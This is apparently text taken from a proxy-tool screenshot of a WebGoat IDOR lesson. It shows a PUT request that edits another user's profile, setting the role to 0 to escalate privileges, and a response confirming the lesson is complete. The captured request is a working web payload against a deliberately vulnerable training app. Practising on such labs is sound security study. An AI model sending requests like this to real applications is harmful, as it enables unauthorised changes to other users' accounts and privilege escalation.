 Pretty Raw Hex \n
1 PUT /WebGoat/IDOR/profile/2342388 HTTP/1.1
2 Host: 192.168.137.42:8080
3 Content-Length: 111
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: */*
7 Content-Type: application/json; charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Origin: http://192.168.137.42:8080
10 Referer: http://192.168.137.42:8080/WebGoat/start.mvc?username=testtest
11 Accept-Encoding: gzip, deflate, br
12 Cookie: JSESSIONID=7_-i-w6p6_cyyjnUZQ25i6VB6qYroHXauYv0Sb3X
13 Connection: keep-alive
14
15 {
16 "role":0,
17 "color":"red",
18 "size":"large",
19 "name":"Buffalo Bill",
20 "userId":"2342388"
21 }
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Wed, 13 Nov 2024 09:50:59 GMT
5 Content-Length: 272
6
7 {
8 "lessonCompleted":true,
9 "feedback":
"Well done, you have modified someone else's profile (as displayed below)",
10 "output":"{role=0, color=red, size=large, name=Buffalo Bill, userId=2342388}",
11 "assignment":"IDOREditOtherProfile",
12 "attemptWasMade":true
13 }